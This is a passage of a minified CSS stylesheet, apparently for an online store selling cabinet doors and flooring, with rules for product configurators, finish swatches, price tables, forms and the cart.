a.navList-action{text-align:center;font-weight:700}.cat-desc{display:-webkit-box;display:-ms-flexbox;display:flex;gap:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:95%;margin:0 auto}.cat-desc>img{display:none}.splide-subcats{margin-top:20px}.sidebar-style-nav{background:#ededed;max-height:50vh;overflow:auto}ul#sidebar-style-menu a{font-weight:400;padding:4px 6px!important}.free-quote-sidebar-callout{padding:20px 10px;background:var(--darkestblue);margin:20px 0;color:#fff}.free-quote-sidebar-callout a{padding:10px;background:#eee;-webkit-text-decoration:navajowhite;text-decoration:navajowhite;display:block;background:var(--blue);color:#fff;margin:10px;border:1px solid var(--blue);text-align:center}.free-quote-sidebar-callout a:focus,.free-quote-sidebar-callout a:hover{background:var(--darkblue);text-decoration:none;-webkit-transition:.25s;transition:.25s;color:#fff}.free-quote-sidebar-callout h2{color:#fff;text-align:center;text-transform:capitalize;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul#sidebar-style-menu a:focus,ul#sidebar-style-menu a:hover{background:var(--offwhite);color:var(--black);text-decoration:none}.navPage-subMenu-item.has-children>.navPages-action:after{content:"";width:20px;height:20px;background:url(/content/down-arrow.svg) no-repeat center;background-size:contain;display:inline-block;margin-bottom:-5px;margin-left:20px;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:.5s;transition:.5s}.navPage-subMenu-item.has-children.open>.navPages-action:after{-webkit-transform:none;transform:none}#sidebar-cat-menu,ul#sidebar-style-menu{padding:0 0 10px;margin:0}#sidebar-style-menu ul li{width:auto}#sidebar-style-menu ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:10px!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column;padding:0!important;margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex}li.navPage-subMenu-item{padding-left:0!important}.navPage-subMenu-list li:first-child,.page-sidebar+.page-content .productGrid .product{margin-bottom:0}.sidebar-cat-nav li{width:100%}.sidebar-cat-nav{border:1px solid var(--darkestblue)}.card-title>a:hover{color:var(--link-hover-color)}.countPill{color:var(--white);background:var(--blue);position:absolute;top:3px;right:3px}.breadcrumb.is-active>.breadcrumb-label{color:var(--black)}.page-header{padding:10px 10px}.category.page-header{background:var(--lighttan)}.category.page-header .breadcrumb.is-active>.breadcrumb-label{color:var(--darkgrey)}.category.page-header h1{color:var(--darkgrey)}.navPages-action{font-size:clamp(14px, 1vw, 18px);text-transform:none}.header .navPages-action{font-size:clamp(12px, 1vw, 22px);text-transform:uppercase;font-weight:400}header .navPage-subMenu-action.navPages-action{padding:4px 0!important;font-size:clamp(14px, 1vw, 18px)}.navPages{max-width:100%}.navUser{min-width:13%}.desktop-only{display:none}.cat-desc P{margin-bottom:10px}.cat-desc h2{font-size:22px;margin:0}.actionBar-section .form-field,.actionBar-section .form-label,select#sort{color:var(--black);border-radius:0;border:0}.typeform iframe{min-height:800px;height:60vh;max-width:100%}.youtube iframe,iframe.youtube{height:clamp(300px,55vw,800px);width:100%}.mobile-cart{position:absolute;right:0;padding:.95rem 14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:var(--cta-color);border-bottom:4px solid var(--black)}.mobile-cart:hover{background:var(--cta-hover-color)}.navUser-item--cart{display:none}.mobile-cart .navUser-item-cartLabel{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:2px}.accordion::after{content:"+";font-size:48px;display:inline-block;width:50px;margin-left:auto}.accordion.active::after{content:"-"}.accordion{background-color:#eee;color:#444;cursor:pointer;padding:18px;width:100%;text-align:left;border:none;outline:0;-webkit-transition:.4s;transition:.4s;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:0;margin-bottom:20px}.splide__list h3{font-weight:400;font-size:16px;min-height:60px;margin-bottom:0}#splide02 .splide__list h3{font-weight:800;font-size:18px}ul#splide02-list.splide__list h3{font-size:18px;font-weight:700;line-height:1}#splide02 h2{text-align:center;margin-bottom:20px;font-family:var(--bodyfont);font-size:22px;margin-top:auto;margin-bottom:0!important;padding-top:10px}.splide-subcats h2{text-align:center!important;color:var(--black)!important;font-size:18px!important;padding-bottom:20px!important}div#splide02{max-width:100%;margin:0 auto}div#splide02 .splide__slide{text-align:center}.accordion:hover,.active{background-color:#ccc}.panel{padding:0 18px;background-color:#fff;display:none;overflow:hidden;margin-bottom:20px}.toc ul{list-style:none;padding:0}.toc{display:grid;grid-template-columns:1fr}.toc li{margin-right:20px}.div-hinge-wrapper{width:auto;float:left;margin:10px;padding:25px;font-family:sans-serif;text-align:center;width:100%}.myHingeTable{width:auto;background-color:#fffacd;border-collapse:collapse;margin:10px auto}.myHingeTable th{background-color:#daa520;color:#fff}.myHingeTable td,.myHingeTable th{padding:10px;border:1px solid #daa520;text-align:center}.div-hinge-wrapper{width:auto;float:left;margin:10px;padding:25px;font-family:sans-serif}.door-style-image{width:80px;height:auto;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.57);box-shadow:2px 2px 2px rgba(0,0,0,.57)}div#hmz-custom-price{font-weight:700;color:var(--darkblue);font-size:24px}a.clear-door-selection{font-size:14px;color:var(--red);margin:4px 0 0 4px;display:inline-block}#shipping-est-container{font-size:14px;padding:2px 4px;display:inline-block;margin-bottom:20px;color:#eee;border-radius:2px;font-weight:700;background:var(--darkestblue)}.checkoutHeader-link #logoImage{max-width:300px}.button.button--small.listItem-button.quickview{display:none}.search-results .card-img-container img{width:400px;height:300px;max-height:100%;max-width:100%}.search-results .card{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.search-results .card div#hmz-custom-price{font-size:18px}form#advanced-search-content{background:#eee;padding:20px;max-width:1200px;margin:0 auto}h5.advancedSearch-title{text-align:center}form#advanced-search-content *{color:#000}form#advanced-search-content .form-field-group{background:#fff}form#advanced-search-content .form-field.search-price-range{padding-left:1.5rem;padding-right:1.5rem}#advanced-search-submit{color:#fff!important}form#advanced-search-content label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banners.top-banner{background:var(--darkestblue);width:100%;color:var(--white)}form#advanced-search-content .search-price-range label span{padding:0!important;margin:0;text-align:left}.productGrid .product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%}.musa{font-size:18px;color:#010101;text-transform:capitalize}.BB-rating,.musa{display:none}.page-sidebar .navPages-action{font-size:16px;padding:8px 0!important;text-transform:uppercase}.page-sidebar .navPage-subMenu{padding:0!important}.productView-thumbnails img{width:clamp(50px,6vw,150px)}.free-ship-banner{width:100%;text-align:center;color:var(--darkestblue);padding:10px!important;font-weight:900;border-bottom:1px solid var(--darkgrey)}.page.narrow{max-width:1200px;margin:0 auto}.flexcontainer-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flexcontainer-centered>*{width:280px;margin:0 20px}#form-action-addToCart,.primary-cta,li.navUser-item.navUser-item--cart>a{background:var(--cta-color);border:0;border-bottom:4px solid var(--black)}#form-action-addToCart:focus,#form-action-addToCart:hover,.primary-cta:focus,.primary-cta:hover,li.navUser-item.navUser-item--cart:focus>a,li.navUser-item.navUser-item--cart:hover>a{background:var(--cta-hover-color);border-bottom:4px solid var(--black)}.footerbadges{max-width:120px;margin:0 auto}.optlabel{text-align:center;margin:0 auto;margin-top:0;color:var(--tan);font-weight:700;margin-top:20px}.productView-images ul{list-style:none;margin-left:0}.contact-box{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.phone-link{color:var(--black);padding:10px;text-decoration:none}.hours-box{padding:10px}.hours-box img{margin-right:10px}a.phone-link:focus,a.phone-link:hover{background:var(--lightred);color:var(--white);text-decoration:none}.hiddenStyle{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:none!important}#FormField_32,form>.form-row:before{display:none}.form-label{color:var(--black);text-transform:uppercase}.form-row--half .form-field{float:none;display:inline-block;width:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;vertical-align:top}div#FormField_7{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}div#FormField_4,div#FormField_5{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}#FormField_25>*{width:auto;margin-right:10px}#FormField_25>:first-child{width:100%}#FormField_25{display:-webkit-box;display:-ms-flexbox;display:flex;background:var(--offwhite);-ms-flex-wrap:wrap;flex-wrap:wrap;grid-column:span 4;margin:10px 10px 30px;width:calc(100% - 20px)}form>.form-row:after,form>.form-row:before{display:none}.quotebtn span{margin:0 4px}.page.trade-program{max-width:1400px;width:90%;margin:0 auto}.page.trade-program iframe{height:40vw;min-height:800px}.page.trade-program h3{font-family:var(--body-font);line-height:1.1;font-size:18px;margin-top:0}.page.trade-program li.row{gap:10px;margin-bottom:10px}.checkmark{background:var(--red);color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;min-width:40px;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;font-size:24px}.es-review-background-container{background-color:transparent!important}.BB-rating{margin:1.5px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elfsight-app-e6c3bfe2-2211-4e97-9b94-c4fab3a578e3{padding:40px 0}.ButtonBase__ButtonContainer-sc-p43e7i-3.euBiGU.es-load-more-button>span{border:1px solid var(--darkgrey);border-radius:0!important;background-color:var(--darkgrey)!important;color:var(--white)!important;padding:.85714rem 1.286rem;text-decoration:none;font-family:var(--bodyFont)!important;font-weight:400!important;font-size:16px!important}.ButtonBase__ButtonContainer-sc-p43e7i-3.euBiGU.es-load-more-button>span:focus,.ButtonBase__ButtonContainer-sc-p43e7i-3.euBiGU.es-load-more-button>span:hover{background-color:var(--link-hover-color)!important}.subcat_list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;gap:20px;max-width:1600px;margin:40px auto 0}.subcat_list h3{line-height:1;font-size:18px}.cat-selector-box h2{font-size:24px;margin:40px 0 0!important;text-align:center}.subcat_list .navList-item{max-width:140px}.copy-cart-button{padding:.667rem 2.286rem;font-size:1rem;background:#3e89ff;color:#fff;margin-left:10px;width:auto}.copy-cart-button:focus,.copy-cart-button:hover{background:#22529e}.copy-cart-message{display:inline-block;font-size:1rem;content:"link copied!";background:#fff;float:right;margin-left:10px;margin-top:10px;color:#000;-webkit-animation:fadeOut 2s ease-out forwards;animation:fadeOut 2s ease-out forwards}.cart-item .form-increment .button{display:none}.flooring-sqft-calculator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px;margin-top:20px}.flooring-sqft-calculator-boxes{max-width:60px}.flooring-sqft-calculator>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flooring-sqft-calculator>span{padding:8px 0}.flooring-sqft-calculator-sqft-covered{padding:10px 20px;background:#eee;font-size:14px}.flooring-sqft-calculator-boxes-input,.flooring-sqft-calculator-sqft-input{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}.flooring-sqft-calculator-sqft-input input{border:0;min-width:0;width:100px;text-align:center;font-size:18px;padding-right:0}.flooring-sqft-calculator-boxes-input input{border:0;min-width:0;width:60px;text-align:center;font-size:18px}.subtotal-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;gap:10px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.subtotal-value{font-size:22px;font-weight:700}.sqft-price{margin:10px 0}.sqft-covered-label{font-size:14px}.sqft-price,.sqft-price-value{font-size:22px;font-weight:700}a.flooring-sample-button{border:1px solid var(--darkestblue);padding:10px;display:block;text-align:center;text-decoration:none;background:var(--darkestblue);color:#fff}a.flooring-sample-button:focus,a.flooring-sample-button:hover{background:var(--darkblue);color:#fff;text-decoration:none}@-webkit-keyframes fadeOut{80%{opacity:1}to{opacity:0}}@keyframes fadeOut{80%{opacity:1}to{opacity:0}}@media (max-width:1100.9px){.copy-cart-message{display:none!important}.copy-cart-button{width:100%;margin-left:0}.center-mobile{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}}#loadcartform,#redirectMsg{text-align:center}#loadcartform .form-input{margin:10px auto;background:#eee;min-width:180px;font-size:20px;text-align:center;color:#1e3b68;border:0}.easyzoom-flyout{width:100%;height:100%;background:#fff}.easyzoom-flyout img{min-width:100%;min-height:100%}.ikea-dimensions .new-label{margin-bottom:6px;display:block}.ikea-dimensions{max-width:300px}.ikea-dimensions * * label{opacity:0!important;position:absolute!important;left:-1000em!important}.ikea-dimensions .form-field{margin-bottom:10px}button.cabinet-type-button,button.ikea-type-button{padding:4px!important;margin:0 4px;border-radius:0}button.ikea-type-button{background:var(--blue);color:#fff}button.ikea-type-button:focus,button.ikea-type-button:hover{background:var(--darkblue);color:#fff}.decore-product #outer-product-box.clear-finish .cabinet-type-button[data-value=ikea-cabinets],.decore-product #outer-product-box.painted-finish .cabinet-type-button[data-value=ikea-cabinets],.decore-product #outer-product-box.primed-finish .cabinet-type-button[data-value=ikea-cabinets]{display:none}.product-template-with-finishes-config .choose-your-finish .mat-drawer-link,.product-template-with-finishes-config .choose-your-finish .paint-options-box,.product-template-with-finishes-config .choose-your-finish .stain-options-box,.product-template-with-finishes-config .choose-your-finish .wood-species-box,.product-template-with-finishes-config .clear-finish .form-field.clear-coat-options,.product-template-with-finishes-config .clear-finish .ikea-type-button,.product-template-with-finishes-config .clear-finish .paint-options-box,.product-template-with-finishes-config .clear-finish .stain-options,.product-template-with-finishes-config .clear-finish .stain-options-box,.product-template-with-finishes-config .form-field.clear-coat-options,.product-template-with-finishes-config .laminate-or-thermofoil-product .wood-species-box,.product-template-with-finishes-config .materials-box.disabled,.product-template-with-finishes-config .painted-finish .ikea-type-button,.product-template-with-finishes-config .painted-finish .stain-options,.product-template-with-finishes-config .painted-finish .stain-options-box,.product-template-with-finishes-config .primed-finish .ikea-type-button,.product-template-with-finishes-config .primed-finish .paint-options-box,.product-template-with-finishes-config .primed-finish .stain-options,.product-template-with-finishes-config .primed-finish .stain-options-box,.product-template-with-finishes-config .stained-finish .ikea-type-button,.product-template-with-finishes-config .stained-finish .paint-options-box,.product-template-with-finishes-config .unfinished-finish .paint-options-box,.product-template-with-finishes-config .unfinished-finish .stain-options,.product-template-with-finishes-config .unfinished-finish .stain-options-box{opacity:0;left:-1000em;z-index:-10;position:absolute}.laminate-or-thermofoil-product .laminate-options-box{opacity:1!important;left:auto!important;z-index:1!important;position:relative!important}.akurum-cabinets .sektion-dimensions,.besta-cabinets .sektion-dimensions,.godmorgon-cabinets .sektion-dimensions,.ikea-cabinets #dimbox,.ikea-cabinets .bore-options,.ikea-dimensions .akurum-dimensions,.ikea-dimensions .besta-dimensions,.ikea-dimensions .godmorgon-dimensions,.ikea-doors-boring-options,.ikea-doors-orientation-options,.ikea-drawer-fronts-boring-options,.laminate-or-thermofoil-product .ikea-cabinets .bore-options,.standard-cabinets #ikea-type-selector-box,.standard-cabinets .ikea-dimensions{opacity:0;left:-1000em;z-index:-10;position:absolute}.ikea-cabinets .dimbox{z-index:-1!important;position:relative!important}.sektion-dimensions{opacity:.5!important}#outer-product-box.akurum-cabinets .ikea-doors-boring-options,#outer-product-box.akurum-cabinets .ikea-doors-orientation-options,#outer-product-box.akurum-cabinets .ikea-drawer-fronts-boring-options,#outer-product-box.sektion-cabinets .ikea-doors-boring-options,#outer-product-box.sektion-cabinets .ikea-doors-orientation-options,#outer-product-box.sektion-cabinets .ikea-drawer-fronts-boring-options,.akurum-cabinets .akurum-dimensions,.akurum-cabinets .ikea-akurum-size-options,.akurum-cabinets.ikea-cabinets .dimbox,.besta-cabinets .besta-dimensions,.besta-cabinets .ikea-besta-size-options,.besta-cabinets.ikea-cabinets .dimbox,.godmorgon-cabinets .godmorgon-dimensions,.godmorgon-cabinets .ikea-godmorgon-size-options,.godmorgon-cabinets.ikea-cabinets .dimbox,.ikea-cabinets .ikea-dimensions,.sektion-cabinets .ikea-sektion-size-options,.sektion-cabinets .sektion-dimensions,.sektion-cabinets.ikea-cabinets .dimbox{opacity:1!important;left:auto!important;z-index:1!important;position:relative!important}.product-template-with-finishes-config .preset-field{z-index:-1;position:relative;opacity:.3}.product-template-with-finishes-config .painted-finish .wood-species-box,.product-template-with-finishes-config .primed-finish .wood-species-box{margin-bottom:6px}.product-template-with-finishes-config .painted-finish .wood-species-box li,.product-template-with-finishes-config .primed-finish .wood-species-box li{display:none}.product-template-with-finishes-config .painted-finish .wood-species-box li.painted,.product-template-with-finishes-config .primed-finish .wood-species-box li.painted{display:inline-block}#ikea-type-selector-box{margin:20px 0 10px}.product-template-with-finishes-config .opts-box{background-color:transparent;border:0}.product-template-with-finishes-config #Laminate-Options-Drawer ul,.product-template-with-finishes-config #Material-Drawer ul,.product-template-with-finishes-config #Material-Options-Drawer ul,.product-template-with-finishes-config #Paint-Options-Drawer ul,.product-template-with-finishes-config #Stain-Options-Drawer ul,.product-template-with-finishes-config #Thermofoil-Options-Drawer ul{display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-template-with-finishes-config #Material-Drawer{padding:0;text-align:left;overflow:visible}.product-template-with-finishes-config #Material-Drawer li{width:auto;min-width:0;margin:0}.laminate-or-thermofoil-product #finish-selector-box{display:none}.material-not-available::after{content:"A render of this style in this finish is not currently available";position:absolute;margin:0 auto;text-align:center;background:#ffffff6b;height:100%;width:100%;padding:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000;top:0}li.swatch.on-page-swatch{padding:0;border:0;list-style:none;margin:0;width:50px;min-width:0;text-align:center}li.swatch.on-page-swatch h3{font-size:10px;opacity:0;position:absolute;left:-1000em}li.swatch.on-page-swatch img{-o-object-fit:cover;object-fit:cover;width:45px;height:45px;border-radius:5px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.6);box-shadow:2px 2px 3px rgba(0,0,0,.6);cursor:pointer}li.swatch.on-page-swatch:focus img,li.swatch.on-page-swatch:hover img{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,.6);box-shadow:1px 1px 2px rgba(0,0,0,.6);-webkit-transition:.1s;transition:.1s}.stain-options-box{margin-top:20px}.product-template-with-finishes-config .swatches-outer-box{margin-bottom:6px}.product-template-with-finishes-config select.form-select.laminate-options-sl,.product-template-with-finishes-config select.form-select.material-sl,.product-template-with-finishes-config select.form-select.paint-options-sl,.product-template-with-finishes-config select.form-select.stain-options-sl,.product-template-with-finishes-config select.form-select.thermofoil-options-sl{border:0;position:relative;left:auto;z-index:-1;cursor:default!important;font-weight:200;font-size:18px!important;margin:-10px 0 0 -4px!important}.product-template-with-finishes-config .form-field.laminate-options,.product-template-with-finishes-config .form-field.thermofoil-options{z-index:-1!important}.form-label--alternate{margin-bottom:6px}.add-door-button{display:inline-block;background:var(--blue);color:#fff;padding:6px 10px;text-decoration:none}.add-door-button:focus,.add-door-button:hover{background:var(--darkblue);color:#fff;text-decoration:none}.add-door-container>label{display:block;margin-bottom:4px}.add-door-container{padding-bottom:10px!important;display:block}.add-door-container>label,div#finish-selector-box>label{color:#2b2b2b;text-transform:uppercase;font-weight:700;font-size:14px;margin-top:-11px;background:#fff;padding:0 8px;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.finish-selector-container{padding:0 10px 4px;border:1px solid #676767;border-radius:6px;margin-bottom:20px;max-width:680px}select.form-select.laminate-options-sl:focus,select.form-select.laminate-options-sl:hover,select.form-select.material-sl:focus,select.form-select.material-sl:hover,select.form-select.paint-options-sl:focus,select.form-select.paint-options-sl:hover,select.form-select.stain-options-sl:focus,select.form-select.stain-options-sl:hover,select.form-select.thermofoil-options-sl:focus,select.form-select.thermofoil-options-sl:hover{outline:0!important}.selected-paint-option img{outline:3px solid #3a3f5c;border:4px solid #fff!important;-webkit-box-shadow:none!important;box-shadow:none!important}.selected-paint-option{-webkit-box-shadow:none;box-shadow:none}.product-template-with-finishes-config .opts-box .mat-drawer-link,.product-template-with-finishes-config .opts-box select{padding:10px 5px;border:1px solid var(--darkblue);color:var(--darkblue);border-radius:4px;font-size:14px!important;font-weight:700;text-transform:capitalize;min-height:42px;max-width:400px}.ikea-dimensions select{padding:10px 5px;border:1px solid var(--darkblue);color:var(--darkblue);border-radius:4px;font-size:18px;font-weight:700;background-color:rgba(50,59,109,.1)}.dimensions select{padding:10px 5px;border:1px solid var(--darkblue);color:#fff!important;background:var(--darkblue);font-size:14px!important}select.material-sl,select.paint-options-sl,select.stain-options-sl{max-width:100%}.finish-selector{margin-bottom:20px}.cabinet-type-button,.finish-button,.ikea-type-button{border:1px solid #434d6e;border-radius:4px;padding:10px 15px 6px!important;background:#fff;font-weight:700;font-size:14px;color:#434d6e;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.3);box-shadow:2px 2px 2px rgba(0,0,0,.3)}.ikea-type-button[data-value=godmorgon-cabinets]{display:none}.drawer-front-product .ikea-type-button[data-value=godmorgon-cabinets]{display:initial}.akurum-cabinets .ikea-type-button[data-value=akurum-cabinets],.besta-cabinets .ikea-type-button[data-value=besta-cabinets],.cabinet-type-button:focus,.cabinet-type-button:hover,.clear-finish .finish-button[data-value=clear-finfsh],.finish-button:focus,.finish-button:hover,.godmorgon-cabinets .ikea-type-button[data-value=godmorgon-cabinets],.ikea-cabinets .cabinet-type-button[data-value=ikea-cabinets],.ikea-type-button:focus,.ikea-type-button:hover,.painted-finish .finish-button[data-value=painted-finish],.primed-finish .finish-button[data-value=primed-finish],.sektion-cabinets .ikea-type-button[data-value=sektion-cabinets],.stained-finish .finish-button[data-value=stained-finish],.standard-cabinets .cabinet-type-button[data-value=standard-cabinets],.unfinished-finish .finish-button[data-value=unfinished-finish]{-webkit-box-shadow:none;box-shadow:none;border-color:#000;outline:2px solid #545a7e;background:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background:linear-gradient(180deg,#eee,#ddd);color:#000}.finish-selector label{margin-bottom:6px;display:block}.finish-button:after{width:30px;height:30px;content:"";display:inline-block;background-color:#000;margin:-5px -5px -2px 5px!important;background-repeat:no-repeat}.finish-button.unfinished-finish:after{background-image:url(../img/unfinished-button.webp)}.finish-button.stained-finish:after{background-image:url(../img/stained-button.webp)}.finish-button.clear-finish:after{background-image:url(../img/clearcoat-button.webp)}.finish-button.painted-finish:after{background-image:linear-gradient(45deg,#f7ebda 49.9%,#99b3aa 50%)}.finish-button.primed-finish:after{background-color:#fff;border:#494646 solid 1px}.finish-button{border:1px solid #908a8a;border-radius:4px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.3);box-shadow:2px 2px 2px rgba(0,0,0,.3);padding:10px 10px 6px 8px!important;background-position:90px 0!important;margin-bottom:10px;background-color:#fff;color:#434d6e}.finish-button:focus,.finish-button:hover{-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.4);box-shadow:1px 1px 1px rgba(0,0,0,.4);color:initial}.product-template-with-finishes-config .form-input--incrementTotal,.product-template-with-finishes-config .opts-box input{padding:10px 5px;border:1px solid var(--darkblue);color:var(--darkblue);border-radius:4px;text-align:right;font-size:18px;font-weight:700;background-color:rgba(50,59,109,.1)}.product-template-with-finishes-config .form-input--incrementTotal{text-align:center;font-size:18px!important}.product-template-with-finishes-config .form-select{background-size:10px 30px!important}.product-template-with-finishes-config .productView-images{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;gap:10px}.product-template-with-finishes-config .productView,.product-template-with-finishes-config.product-container{max-width:100%;width:100%;margin:0}.product-template-with-finishes-config .productView-description,.product-template-with-finishes-config .productView-options{max-width:600px}.product-template-with-finishes-config .productView-description{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding-left:1rem;padding-right:1rem;position:relative;z-index:1}.cn-price-comparison-table{line-height:1.1;font-size:14px;width:100%;max-width:100%;overflow-x:auto;display:block;border-radius:0!important}.cn-price-comparison-table td{padding:5px;text-align:left;background:#eee}.cn-price-comparison-table th div{margin-top:2px;display:block;font-size:12px;text-transform:lowercase}.cn-price-comparison-table td div{display:block;font-size:12px;text-transform:lowercase;margin-top:2px}.cn-price-comparison-table th{vertical-align:bottom;padding:10px;background:#b3aba0}.cn-price-comparison-table td:nth-child(10),.cn-price-comparison-table td:nth-child(11),.cn-price-comparison-table td:nth-child(7),.cn-price-comparison-table td:nth-child(8),.cn-price-comparison-table td:nth-child(9){background:#e8eee6}.cn-price-comparison-table th:nth-child(10),.cn-price-comparison-table th:nth-child(11),.cn-price-comparison-table th:nth-child(7),.cn-price-comparison-table th:nth-child(8),.cn-price-comparison-table th:nth-child(9){background:#c26b67;color:#fff}.cn-price-comparison-table td:nth-child(11){padding:0;vertical-align:middle;background:#e8eee6}.cn-price-comparison-table td:nth-child(11) p{margin:0}.product-view-no-renders #Material-Drawer img{margin-bottom:0}.product-view-no-renders ul.p-thumbs-list{min-width:80px;gap:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-view-no-renders ul.p-thumbs-list img{width:80px!important}.product-view-no-renders .dimensions-selector-container{padding:0 10px 4px;border:1px solid #676767;border-radius:6px;margin-bottom:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.product-view-no-renders h2.container-header{color:#2b2b2b;text-transform:uppercase;font-weight:700;font-size:14px;margin-top:-11px;background:#fff;padding:0 8px;max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;font-family:var(--bodyfont)}.product-view-no-renders #button-group{margin-top:0}.product-template-with-finishes-config.product-view-no-renders .productView-description,.product-template-with-finishes-config.product-view-no-renders .productView-options{max-width:100%}.product-view-no-renders .opts-box{padding:0}.product-view-no-renders .finish-selector{margin-bottom:6px}.door-container{position:relative;display:inline-block;-webkit-box-shadow:4px 4px 4px rgba(0,0,0,.35);box-shadow:4px 4px 4px rgba(0,0,0,.35);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;height:auto;width:100%}.door-container:hover{-webkit-transform:scale(1.02);transform:scale(1.02)}.cabmod-product-thumbnail a{display:block;margin-bottom:10px}.door-image{max-width:100%;height:auto;mix-blend-mode:multiply;width:100%}.paint-overlay,.texture-overlay{position:absolute;top:0;left:0;width:100%;height:100%;mix-blend-mode:multiply}.featured-in-section{background:var(--red);max-width:1200px;margin:40px auto;padding:40px}.featured-in-section>div{padding:20px}.featured-in-section>div:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:60%;margin:0 auto}.featured-in-section h2{line-height:1}.featured-in-section h2{line-height:1.2;font-size:18px}.featured-in-section>div:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:30px}.featured-in-section>div:last-child img{max-width:180px;margin:0 auto}.featured-in-section *{color:#fff}.cab-now-logo{width:200px}@media (min-width:800px){.cat-desc>img{display:block}.two-columns-grid{grid-template-columns:1fr 1fr}.featured-in-section{display:-webkit-box;display:-ms-flexbox;display:flex}}.on-page-swatch a:focus,.on-page-swatch a:hover{outline:0!important}.on-page-swatch a:focus img,.on-page-swatch a:hover img{-webkit-box-shadow:none!important;box-shadow:none!important;outline:4px solid #fff}.on-page-swatch a.selected-swatch-option img,.on-page-swatch a.selected-swatch-option:hover img{outline:2px solid #000}.texture-overlay.wood{mix-blend-mode:multiply;opacity:.8;-webkit-filter:contrast(1.3) saturate(1.5) brightness(1);filter:contrast(1.3) saturate(1.5) brightness(1)}.shown-in::before{content:"(Shown in "}.shown-in::after{content:")"}.shown-in{text-align:center;font-size:12px;line-height:1.1;margin-bottom:10px}#outer-product-box.ikea-cabinets .form-field.bore-options{display:none}#Paint-Options-Drawer .painted{display:none}.product-template-with-finishes-config .painted-finish #Paint-Options-Drawer li:has(img[alt*="Clear 